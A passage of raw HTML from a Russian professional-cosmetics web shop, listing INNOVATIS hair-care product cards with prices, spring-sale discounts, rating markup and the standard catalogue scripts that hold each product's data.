            var obbx_3966226736_31987 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31987','NAME':'INNOVATIS Luxury Ice Shine Spray 200ml','PICT':{'ID':'55870','SRC':'/upload/iblock/f0f/ttds316hdhrymeckptkjd3kk20u6q78h/vcbdmc6osgjdp850zbxef8ua11ev1814.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31987','BASIS_PRICE':{'PRICE_ID':'1','ID':'42596','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3180','VALUE_NOVAT':'3180','DISCOUNT_VALUE_VAT':'2226','DISCOUNT_VALUE_NOVAT':'2226','ROUND_VALUE_VAT':'2226','ROUND_VALUE_NOVAT':'2226','VALUE':'3180','UNROUND_DISCOUNT_VALUE':'2226','DISCOUNT_VALUE':'2226','DISCOUNT_DIFF':'954','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 180 ','PRINT_VALUE_VAT':'3 180 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 226 ','PRINT_DISCOUNT_VALUE_VAT':'2 226 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 180 ','PRINT_DISCOUNT_VALUE':'2 226 ','PRINT_DISCOUNT_DIFF':'954 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31987','PICT_ID':'bx_3966226736_31987_secondpict','QUANTITY_ID':'bx_3966226736_31987_quantity','QUANTITY_UP_ID':'bx_3966226736_31987_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31987_quant_down','PRICE_ID':'bx_3966226736_31987_price','BUY_ID':'bx_3966226736_31987_buy_link','BASKET_PROP_DIV':'bx_3966226736_31987_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31987_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31987_not_avail','COMPARE_LINK_ID':'bx_3966226736_31987_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-ice-shine-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31986"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Ice Shine Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Оттеночный шампунь для натуральных, осветленных, мелированных и седых волос<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1907ICE        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/f52/eg15a8sfdwev52o0141sg0i27siogpa7/230_220_1/2dlhn6v7n9cy887lmpudcpjvjqy6ypwi.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Ice Shine Shampoo 250ml - фото 55875"
                   alt="INNOVATIS Luxury Ice Shine Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55875"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-ice-shine-shampoo-250ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Ice Shine Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Ice Shine Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Оттеночный шампунь для натуральных, осветленных, мелированных и седых волос<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 920            </span>
            <span
                    id="bx_3966226736_31986_price"
                    itemprop="price"
                    content="2044">
                2 044            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31986"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31986"
       style="display:none"
  >
    <div id="bx_3966226736_31986_basket_actions"></div>

              <a id="bx_3966226736_31986_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/3dd/ygy7wlbfntjou451xd9xmkpfgv819yv3/ljbcqvpnye7lzwqwu9crmwfympwut08s.jpg');"
           title="INNOVATIS Luxury Ice Shine Shampoo 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31986 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31986','NAME':'INNOVATIS Luxury Ice Shine Shampoo 250ml','PICT':{'ID':'55876','SRC':'/upload/iblock/3dd/ygy7wlbfntjou451xd9xmkpfgv819yv3/ljbcqvpnye7lzwqwu9crmwfympwut08s.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31986','BASIS_PRICE':{'PRICE_ID':'1','ID':'42595','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2920','VALUE_NOVAT':'2920','DISCOUNT_VALUE_VAT':'2044','DISCOUNT_VALUE_NOVAT':'2044','ROUND_VALUE_VAT':'2044','ROUND_VALUE_NOVAT':'2044','VALUE':'2920','UNROUND_DISCOUNT_VALUE':'2044','DISCOUNT_VALUE':'2044','DISCOUNT_DIFF':'876','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 920 ','PRINT_VALUE_VAT':'2 920 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 044 ','PRINT_DISCOUNT_VALUE_VAT':'2 044 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 920 ','PRINT_DISCOUNT_VALUE':'2 044 ','PRINT_DISCOUNT_DIFF':'876 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31986','PICT_ID':'bx_3966226736_31986_secondpict','QUANTITY_ID':'bx_3966226736_31986_quantity','QUANTITY_UP_ID':'bx_3966226736_31986_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31986_quant_down','PRICE_ID':'bx_3966226736_31986_price','BUY_ID':'bx_3966226736_31986_buy_link','BASKET_PROP_DIV':'bx_3966226736_31986_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31986_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31986_not_avail','COMPARE_LINK_ID':'bx_3966226736_31986_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-fluid-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31984"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Mineral Fluid 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Роскошный флюид для волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            Inn1810LUO        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/f04/230_220_1/Nesmyvaemyy-flyuid-Luxury-Sublime-Fluid-50-ml.png"
                   itemprop="image"
                   title="INNOVATIS Luxury Mineral Fluid 50ml - фото 39627"
                   alt="INNOVATIS Luxury Mineral Fluid 50ml - интернет-магазин профессиональной косметики Spadream, изображение 39627"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-fluid-50ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Mineral Fluid 50ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Mineral Fluid 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Роскошный флюид для волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                4 080            </span>
            <span
                    id="bx_3966226736_31984_price"
                    itemprop="price"
                    content="2856">
                2 856            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31984"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31984"
       style="display:none"
  >
    <div id="bx_3966226736_31984_basket_actions"></div>

              <a id="bx_3966226736_31984_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/fed/Nesmyvaemyy-flyuid-Luxury-Sublime-Fluid-50-ml_1.png');"
           title="INNOVATIS Luxury Mineral Fluid 50ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31984 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31984','NAME':'INNOVATIS Luxury Mineral Fluid 50ml','PICT':{'ID':'39628','SRC':'/upload/iblock/fed/Nesmyvaemyy-flyuid-Luxury-Sublime-Fluid-50-ml_1.png','WIDTH':'4454','HEIGHT':'4455'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31984','BASIS_PRICE':{'PRICE_ID':'1','ID':'42590','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4080','VALUE_NOVAT':'4080','DISCOUNT_VALUE_VAT':'2856','DISCOUNT_VALUE_NOVAT':'2856','ROUND_VALUE_VAT':'2856','ROUND_VALUE_NOVAT':'2856','VALUE':'4080','UNROUND_DISCOUNT_VALUE':'2856','DISCOUNT_VALUE':'2856','DISCOUNT_DIFF':'1224','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 080 ','PRINT_VALUE_VAT':'4 080 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 856 ','PRINT_DISCOUNT_VALUE_VAT':'2 856 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 080 ','PRINT_DISCOUNT_VALUE':'2 856 ','PRINT_DISCOUNT_DIFF':'1 224 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31984','PICT_ID':'bx_3966226736_31984_secondpict','QUANTITY_ID':'bx_3966226736_31984_quantity','QUANTITY_UP_ID':'bx_3966226736_31984_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31984_quant_down','PRICE_ID':'bx_3966226736_31984_price','BUY_ID':'bx_3966226736_31984_buy_link','BASKET_PROP_DIV':'bx_3966226736_31984_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31984_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31984_not_avail','COMPARE_LINK_ID':'bx_3966226736_31984_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-anti-age-leave-in-spray-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31983"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Anti-Age Leave-in Spray 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Несмываемый спрей-кондиционер        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1504LSP        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/069/lauu8a1471o9sk01hlc71itld5y4bdzu/230_220_1/q8xdhx6bj3m2o2cwzdq8pojqpf2y6d3m.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Anti-Age Leave-in Spray 200ml - фото 55886"
                   alt="INNOVATIS Luxury Anti-Age Leave-in Spray 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55886"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-anti-age-leave-in-spray-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Anti-Age Leave-in Spray 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Anti-Age Leave-in Spray 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Несмываемый спрей-кондиционер</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 940            </span>
            <span
                    id="bx_3966226736_31983_price"
                    itemprop="price"
                    content="2352">
                2 352            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31983"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31983"
       style="display:none"
  >
    <div id="bx_3966226736_31983_basket_actions"></div>

              <a id="bx_3966226736_31983_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/80e/3u18fyqe5benbd9krcr6ixhrt6gc5gpv/02g6niikav0yv28nwycogdmdmzg4lggo.jpg');"
           title="INNOVATIS Luxury Anti-Age Leave-in Spray 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31983 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31983','NAME':'INNOVATIS Luxury Anti-Age Leave-in Spray 200ml','PICT':{'ID':'55887','SRC':'/upload/iblock/80e/3u18fyqe5benbd9krcr6ixhrt6gc5gpv/02g6niikav0yv28nwycogdmdmzg4lggo.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31983','BASIS_PRICE':{'PRICE_ID':'1','ID':'42588','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2940','VALUE_NOVAT':'2940','DISCOUNT_VALUE_VAT':'2352','DISCOUNT_VALUE_NOVAT':'2352','ROUND_VALUE_VAT':'2352','ROUND_VALUE_NOVAT':'2352','VALUE':'2940','UNROUND_DISCOUNT_VALUE':'2352','DISCOUNT_VALUE':'2352','DISCOUNT_DIFF':'588','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 940 ','PRINT_VALUE_VAT':'2 940 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 352 ','PRINT_DISCOUNT_VALUE_VAT':'2 352 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 940 ','PRINT_DISCOUNT_VALUE':'2 352 ','PRINT_DISCOUNT_DIFF':'588 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31983','PICT_ID':'bx_3966226736_31983_secondpict','QUANTITY_ID':'bx_3966226736_31983_quantity','QUANTITY_UP_ID':'bx_3966226736_31983_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31983_quant_down','PRICE_ID':'bx_3966226736_31983_price','BUY_ID':'bx_3966226736_31983_buy_link','BASKET_PROP_DIV':'bx_3966226736_31983_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31983_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31983_not_avail','COMPARE_LINK_ID':'bx_3966226736_31983_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-deep-mask-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31982"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Anti-Age Deep Mask 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Маска глубокого действия        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1502LDM        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/bd4/nk78nxc38ny4dsyocaauxkzi9047gblu/230_220_1/d7sl2z548j8gsd3q3m9j8ltee24o12o3.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Anti-Age Deep Mask 200ml - фото 55895"
                   alt="INNOVATIS Luxury Anti-Age Deep Mask 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55895"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-deep-mask-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Anti-Age Deep Mask 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Anti-Age Deep Mask 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Маска глубокого действия</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 440            </span>
            <span
                    id="bx_3966226736_31982_price"
                    itemprop="price"
                    content="2752">
                2 752            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31982"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31982"
       style="display:none"
  >
    <div id="bx_3966226736_31982_basket_actions"></div>

              <a id="bx_3966226736_31982_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/bae/1gh2xpuwu42weqj7lqc911w1yn4k5ib8/dbe1s3hkq80wphedf1m571v2uoo1wtpm.jpg');"
           title="INNOVATIS Luxury Anti-Age Deep Mask 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31982 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31982','NAME':'INNOVATIS Luxury Anti-Age Deep Mask 200ml','PICT':{'ID':'55896','SRC':'/upload/iblock/bae/1gh2xpuwu42weqj7lqc911w1yn4k5ib8/dbe1s3hkq80wphedf1m571v2uoo1wtpm.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31982','BASIS_PRICE':{'PRICE_ID':'1','ID':'42585','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3440','VALUE_NOVAT':'3440','DISCOUNT_VALUE_VAT':'2752','DISCOUNT_VALUE_NOVAT':'2752','ROUND_VALUE_VAT':'2752','ROUND_VALUE_NOVAT':'2752','VALUE':'3440','UNROUND_DISCOUNT_VALUE':'2752','DISCOUNT_VALUE':'2752','DISCOUNT_DIFF':'688','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 440 ','PRINT_VALUE_VAT':'3 440 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 752 ','PRINT_DISCOUNT_VALUE_VAT':'2 752 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 440 ','PRINT_DISCOUNT_VALUE':'2 752 ','PRINT_DISCOUNT_DIFF':'688 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31982','PICT_ID':'bx_3966226736_31982_secondpict','QUANTITY_ID':'bx_3966226736_31982_quantity','QUANTITY_UP_ID':'bx_3966226736_31982_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31982_quant_down','PRICE_ID':'bx_3966226736_31982_price','BUY_ID':'bx_3966226736_31982_buy_link','BASKET_PROP_DIV':'bx_3966226736_31982_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31982_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31982_not_avail','COMPARE_LINK_ID':'bx_3966226736_31982_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-deep-mask-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31981"
      >
        <span class="hide"
              itemprop="name"
        >
